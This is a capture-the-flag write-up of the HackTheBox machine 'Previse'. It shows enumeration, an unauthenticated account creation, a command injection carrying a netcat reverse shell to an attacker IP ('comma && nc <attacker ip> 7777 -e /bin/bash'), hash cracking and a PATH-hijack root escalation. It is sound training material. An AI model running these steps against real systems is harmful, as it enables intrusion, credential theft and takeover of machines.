# HackTheBox -- Previse  Write-Up

# Previse Write-Up
---
## Foothold
### Enumeration
- We begin by scanning the box with [nmap](https://nmap.org/):

```
$ scan 10.10.11.104         
Enumerating ports. . . .
 
Done!
 
Enumerating services on open ports. . . .
 
Done! Results: 
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-25 10:47 EDT
Nmap scan report for previse.htb (10.10.11.104)
Host is up (0.012s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
|   256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
|_  256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags: 
|   /: 
|     PHPSESSID: 
|_      httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Previse Login
|_Requested resource was login.php
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.56 seconds
```

> **Note**: I use a custom `scan` script that can be found on [my GitHub](https://github.com/evanottinger/custom-scanner).

- From the scan results, we can see that we have two open ports: `22/tcp` and `80/tcp`. 
- It appears as though a web-server (`Apache httpd 2.4.29`) is being run on the standard http port, `80/tcp`.


- If we navigate to the website in our browser, we are greeted with a login page:
![1.png](https://cdn.hashnode.com/res/hashnode/image/upload/v1635186161222/nz_yH6S-a.png)

> At this point, I attempted to exploit the authentication system using SQLi, common / default credentials, and password spraying against common usernames. None of these attempts yielded any results. 


- While the password spraying attack was running, I also launched a directory enumeration scan using `dirbuster` using the following settings:

![2.png](https://cdn.hashnode.com/res/hashnode/image/upload/v1635186172377/HaCxh1Adh.png)


- `dirbuster` yielded the following results:

```
$ dirbuster                                                         
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Starting OWASP DirBuster 1.0-RC1
Starting dir/file list based brute forcing
Dir found: / - 302
File found: /header.php - 200
File found: /nav.php - 200
File found: /footer.php - 200
File found: /index.php - 302
File found: /accounts.php - 302
File found: /files.php - 302
File found: /status.php - 302
Dir found: /css/ - 200
File found: /file_logs.php - 302
Dir found: /js/ - 200
File found: /logout.php - 302
File found: /js/uikit.min.js - 200
File found: /js/uikit-icons.min.js - 200
File found: /download.php - 302
File found: /login.php - 200
File found: /config.php - 200
Dir found: /icons/ - 403
File found: /logs.php - 302
File found: /css/uikit.min.css - 200
Dir found: /icons/small/ - 403
Dir found: /server-status/ - 403
```

> **1/8/2022 Note**: Since completing Previse, I was turned onto a directory busting tool called  [Feroxbuster ](https://github.com/epi052/feroxbuster) that I greatly prefer. Kudos to  [KyanHexagon ](https://twitter.com/KyanHexagon) for enlightening me!

- At this point, I began enumerating the website by navigating to the discovered pages in `burp`. I found that several of the components were browseable without authentication. 

- Most notably, `/nav.php` revealed a list of links to specific pages on the website:
![3.png](https://cdn.hashnode.com/res/hashnode/image/upload/v1635186196076/fYuutFhHD.png)

- Unfortunately, when navigating to each of these pages through the browser, the user is redirected to the login screen.

- However, if we view the raw HTTP responses in `burp`, we can see that some additional information is being leaked:
![4.png](https://cdn.hashnode.com/res/hashnode/image/upload/v1635186201689/3kWl4awCe.png)

- Examining the source code of `accounts.php` reveals that we can create a user account on the application by submitting an HTTP `POST` request to the `/accounts.php` page containing the `user`, `password`, and `confirm` password arguments!

```html
...

<section class="uk-section uk-section-default">
    <div class="uk-container">
        <h2 class="uk-heading-divider">Add New Account</h2>
        <p>Create new user.</p>
        <p class="uk-alert-danger">ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS PAGE!!</p>
        <p>Usernames and passwords must be between 5 and 32 characters!</p>
    </p>
        <form role="form" method="post" action="accounts.php">
            <div class="uk-margin">
                <div class="uk-inline">
                    <span class="uk-form-icon" uk-icon="icon: user"></span>
                    <input type="text" name="username" class="uk-input" id="username" placeholder="Username">
                </div>
            </div>
            <div class="uk-margin">
                <div class="uk-inline">
                    <span class="uk-form-icon" uk-icon="icon: lock"></span>
                    <input type="password" name="password" class="uk-input" id="password" placeholder="Password">
                </div>
            </div>
            <div class="uk-margin">
                <div class="uk-inline">
                    <span class="uk-form-icon" uk-icon="icon: lock"></span>
                    <input type="password" name="confirm" class="uk-input" id="confirm" placeholder="Confirm Password">
                </div>
            </div>
            <button type="submit" name="submit" class="uk-button uk-button-default">CREATE USER</button>
        </form>
    </div>
</section>

...
```

> We can learn this by examining the action on the New User form: `<form role="form" method="post" action="accounts.php">`. This shows us that the form is posting data (method) to the `accounts.php` (action) page.

- Since there does not appear to be any validation of the user's authentication or authorization before creating the new user, we can exploit this using the `repeater` functionality of `burp`!

![5.png](https://cdn.hashnode.com/res/hashnode/image/upload/v1635186210114/pTrYFlpYR.png)

- Success! We now have valid user credentials on the web app. Now we can login and continue enumerating the happy path of the website.
- By traversing the website as an authenticated user, we are able to learn some more information about the application:
  - It is using a MySQL database server
  - There are 2 registered admins
  - There is 1 uploaded file
  
![6.png](https://cdn.hashnode.com/res/hashnode/image/upload/v1635186215479/lp7m2Itnv.png)

- The uploaded file appears to be a backup of the website: 
![7.png](https://cdn.hashnode.com/res/hashnode/image/upload/v1635186220642/KmbnWIgyV.png)

- We can also view the application's logs:
![8.png](https://cdn.hashnode.com/res/hashnode/image/upload/v1635186225832/TpPbDtTM-.png)

### Static Code Analysis
For now, let's download the `SITEBACKUP.ZIP` and examine the source code. 

- In the code are the following findings:
  - The production database's credentials are `root:mySQL_p@ssw0rd!:)` for the database `previse` on `localhost`
  
![9.png](https://cdn.hashnode.com/res/hashnode/image/upload/v1635186231566/qk_eNDSjP.png)
  
  - `logs.php` has a call to the system shell using variable input:
  
![10.png](https://cdn.hashnode.com/res/hashnode/image/upload/v1635186238753/APwCVth0C.png)
  
  - The variable used in the shell command in `logs.php` is provided by user input on the `file_logs.php` page:
  

![11.png](https://cdn.hashnode.com/res/hashnode/image/upload/v1635186246277/t4xYkZU0u.png)
  
  - We appear to have all of the ingredients for a [command injection](https://owasp.org/www-community/attacks/Command_Injection) attack present in this web application!

### Exploitation
We are able to exploit this application from the browser:
1. Configure a listener on our attack box: `nc -nvlp 7777`
2. In the browser, on the `file_logs.php` page, use the inspector to modify the value of the one of the inputs--I used `comma` as it was the default in the dropdown menu:

![12.GIF](https://cdn.hashnode.com/res/hashnode/image/upload/v1635186265094/xa7mcC65P.gif)

> We can chain a command to the existing shell command using && -- this allows us to shovel a reverse shell across netcat to our attack box. For example: `comma && nc <attacker ip> 7777 -e /bin/bash`

3. We now have a reverse shell as `www-data`. 

### Persistence
- We can first improve our shell: 
`python -c 'import pty; pty.spawn("/bin/bash")'`. 
- If we examine the `/home` we find a home folder for a user called `m4lwhere`. This directory contains the `user.txt` flag. Unfortunately, we do not have permissions to read it as `www-data`.
- Recall from earlier that we found credentials for the SQL server. Also recall that, from the output of the application's logs, the user `m4lwhere` appears to be the other administrator of the Previse application. Let's examine the `mysql` database to see if we can discover any useful information. . .

```
www-data@previse:/var/www/html$ mysql -u root -p                                                                                                                                                                   
                                                                                                                                                                                             
Enter password: mySQL_p@ssw0rd!:)                                                                                                                                                                                  
                                                                                                                                                                                                                   
Welcome to the MySQL monitor.  Commands end with ; or \g.                                                                                                                                                          
Your MySQL connection id is 8                                                                                                                                                                                      
Server version: 5.7.35-0ubuntu0.18.04.1 (Ubuntu)                                                                                                                                                                   
                                                                                                                                                                                                                   
Copyright (c) 2000, 2021, Oracle and/or its affiliates.                                                                                                                                                            
                                                                                                                                                                                                                   
Oracle is a registered trademark of Oracle Corporation and/or its                                                                                                                                                  
affiliates. Other names may be trademarks of their respective                                                                                                                                                      
owners.                                                                                                                                                                                                            

mysql> use previse;

mysql> show tables;
show tables;
+-------------------+
| Tables_in_previse |
+-------------------+
| accounts          |
| files             |
+-------------------+
2 rows in set (0.00 sec)

mysql> select * from accounts;
select * from accounts;
+----+-----------+------------------------------------+---------------------+
| id | username  | password                           | created_at          |
+----+-----------+------------------------------------+---------------------+
|  1 | m4lwhere  | $1$🧂llol$DQpmdvnb7EeuO6UaqRItf. | 2021-05-27 18:18:36 |
|  2 | testuser2 | $1$🧂llol$79cV9c1FNnnr7LcfPFlqQ0 | 2021-10-21 20:19:22 |
+----+-----------+------------------------------------+---------------------+
2 rows in set (0.00 sec)

```

- We found a hash for the user `m4lwhere`! Maybe this user reuses their credentials across multiple accounts? 

#### Cracking the Password
- I recognized the password to be in the format of an MD5crypt hash. If you do not recognize a hash, there are various tools available for determining the hash type, such as [Jack Rhysider's Hash Analyzer](https://www.tunnelsup.com/hash-analyzer/). There is also a command line tool built into Kali Linux called `hash-identifier`. 

> **Note**: If automated tools are unable to identify the hash, I would recommend perusing the [Hashcat Docs](https://hashcat.net/wiki/doku.php?id=example_hashes) until you find the correct hash.

- Once we identify the hash, we can crack it using `hashcat` and the `rockyou.txt` wordlist:

```
$ hashcat -m 500 -a 0 hash /usr/share/wordlists/rockyou.txt
```

- After some time, the password for `m4lwhere` will be determined to be: `ilovecody112235!`

- We can then ssh into the target machine using `m4lwhere:ilovecody112235!` credentials.

- `cat ~/user.txt` to obtain the user flag.

## Escalation
### Enumeration
- We can look for any scripts which `m4lwhere` can run as root: 
```
$ sudo -l
[sudo] password for m4lwhere: 
User m4lwhere may run the following commands on previse:
    (root) /opt/scripts/access_backup.sh
```

- This appears to be a custom script, so we can then statically analyze the code:

```
$ cat /opt/scripts/access_backup.sh

#!/bin/bash

# We always make sure to store logs, we take security SERIOUSLY here

# I know I shouldnt run this as root but I cant figure it out programmatically on my account
# This is configured to run with cron, added to sudo so I can run as needed - we'll fix it later when there's time

gzip -c /var/log/apache2/access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_access.gz
gzip -c /var/www/file_access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_file_access.gz
```

### Exploitation
- We can see that the script calls `gzip` as root without referencing its full path. We can leverage this to launch a root shell:
```
  $ echo '#!/bin/bash
> 
> su -' > gzip
m4lwhere@previse:/tmp$ chmod +x gzip
m4lwhere@previse:/tmp$ export PATH=/tmp:$PATH
m4lwhere@previse:/tmp$ sudo /opt/scripts/access_backup.sh
root@previse:~# 
```

- We now have root!
